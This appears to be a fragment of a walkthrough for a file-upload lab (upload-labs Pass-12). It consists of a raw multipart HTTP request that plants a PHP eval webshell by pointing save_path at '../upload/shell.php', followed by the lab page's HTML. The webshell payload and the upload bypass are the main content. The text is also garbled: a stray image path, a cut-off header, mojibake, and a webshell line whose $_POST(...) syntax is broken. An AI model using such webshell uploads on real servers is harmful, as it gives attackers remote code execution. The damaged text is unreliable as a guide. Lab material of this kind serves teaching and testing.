 igned-exchange;v=b3;q=0.9
Referer: http://192.168.3.88/Pass-12/?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarysNNhSo0hg3kNTKCl
Content-Disposition: form-data; name="save_path"
../upload/shell.php
------WebKitFormBoundarysNNhSo0hg3kNTKCl
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST('Alan'));?>
------WebKitFormBoundarysNNhSo0hg3kNTKCl
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarysNNhSo0hg3kNTKCl--
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php/2320220115220641.jpg" width="250px" />
</li>
</ol>